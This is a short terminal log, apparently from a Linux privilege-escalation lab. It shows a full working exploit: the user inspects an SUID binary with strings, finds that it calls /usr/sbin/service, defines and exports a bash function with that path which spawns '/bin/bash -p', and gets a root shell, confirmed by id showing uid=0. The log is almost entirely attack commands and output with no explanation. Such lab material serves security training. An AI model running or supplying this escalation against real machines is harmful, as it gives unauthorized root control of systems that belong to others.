 user@debian:~$ string /usr/local/bin/suid-env2
-bash: string: command not found
user@debian:~$ strings /usr/local/bin/suid-env2
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:~$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:~$ function /usr/sbin/service { /bin/bash -p; }
user@debian:~$ ls
myvpn.ovpn  overwrite.sh  service  tools
user@debian:~$ export -f /usr/sbin/service
user@debian:~$ /usr/local/bin/suid-env2
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:~#